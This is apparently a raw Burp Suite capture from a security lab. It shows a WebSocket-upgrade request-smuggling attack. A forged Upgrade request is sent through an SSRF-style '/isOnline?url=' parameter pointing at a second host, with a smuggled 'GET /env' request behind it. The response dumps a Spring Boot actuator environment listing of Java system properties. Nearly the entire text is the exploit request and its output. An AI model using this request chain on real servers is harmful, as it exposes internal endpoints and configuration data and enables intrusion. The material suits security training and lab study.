 Send
Cancel
Target: http://10.10.189.186:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /isOnline?url=http://10.11.72.22/ HTTP/1.1
2 Host: 10.10.189.186:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Sec-WebSocket-Version: 13
6 Upgrade: WebSocket
7 Connection: Upgrade
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Referer: http://10.10.189.186:8080/services.html
11
12 GET /env HTTP/1.1
13 Host: 10.10.189.186:8080
14
15
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sat, 23 Mar 2024 15:39:03 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: application/json;
charset=UTF-8
10 Transfer-Encoding: chunked
11 Date: Sat, 23 Mar 2024 15:39:03 GMT
12
13 c73
14 {
"profiles":[],"server.ports":{
"local.server.port":8081
},
"servletContextInitParams":{
},
"systemProperties":{
"java.runtime.name":"Java(TM) SE Runtime Environment",
"java.protocol.handler.pkgs":"org.springframework.boot.loader",
"sun.boot.library.path":"/usr/lib/jvm/java-8-oracle/jre/lib/amd64",
"java.vm.version":"25.202-b08","java.vm.vendor":"Oracle Corporation",
"java.vendor.url":"http://java.oracle.com/","path.separator":":","java.vm.name"
:"Java HotSpot(TM) 64-Bit Server VM","file.encoding.pkg":"sun.io",
"sun.java.launcher":"SUN_STANDARD","sun.os.patch.level":"unknown","PID":"1",
"java.vm.specification.name":"Java Virtual Machine Specification","user.dir":
"/","java.runtime.version":"1.8.0_202-b08","java.awt.graphicsenv":
"sun.awt.X11GraphicsEnvironment","org.jboss.logging.provider":"slf4j",
"java.endorsed.dirs":"/usr/lib/jvm/java-8-oracle/jre/lib/endorsed","os.arch":
"amd64","java.io.tmpdir":"/tmp","line.separator":"\n",
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 4
Done
3,499 bytes | 10,278 millis